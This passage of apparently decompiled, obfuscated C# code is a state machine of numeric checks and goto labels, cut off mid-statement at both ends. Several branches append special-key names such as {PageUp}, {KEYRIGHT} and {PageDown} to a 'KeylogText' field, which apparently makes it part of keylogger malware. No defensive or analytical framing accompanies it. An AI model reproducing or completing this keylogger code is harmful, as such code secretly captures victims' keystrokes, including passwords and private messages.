 }
if (num == 114)
{
break;
}
if (num == 31)
{
return;
}
if (num == 47)
{
goto IL_88;
}
goto IL_9F;
IL_12FB:
if (num == 103)
{
return;
}
if (num == 63)
{
this.KeylogText += "{PageUp}";
num = 64;
}
if (num == 25)
{
return;
}
if (num == 42)
{
this.KeylogText += "{KEYRIGHT}";
num = 43;
}
if (num == 0)
{
num = 1;
}
if (num == 122)
{
return;
}
continue;
IL_12A0:
if (num == 60)
{
this.KeylogText += "{PageDown}";
num = 61;
}
if (num == 83)